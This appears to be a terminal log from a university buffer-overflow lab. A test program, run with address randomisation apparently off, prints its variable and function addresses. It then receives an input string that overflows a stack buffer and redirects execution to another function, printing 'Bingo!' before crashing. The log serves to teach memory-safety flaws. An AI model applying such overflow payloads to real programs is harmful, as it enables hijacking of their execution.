 is0585xf@noaslr:~$ ./test a
各変数が格納されているアドレス:
st1  : 0x404028
st2  : 0x404038
d    : 0xbfffe5d4
s    : 0xbfffe5d8
buf  : 0xbfffe5dc
str  : 0xbfffe5fc
p    : 0xbfffe60c
各関数のアドレス:
sub1 : 0x4011f4
sub2 : 0x4011c9
文字列を入力:
01234567890123456789012345678901Ritsumeikan12345%28%40%40%00%00%40%40%00%00%10%fc%b7%18%f6%ff%bf%c9%11%40
出力文字列:
01234567890123456789012345678901Ritsumeikan12345(@@
Ritsumeikan12345(@@
This is a pen.
Bingo!
Segmentation fault
is0585xf@noaslr:~$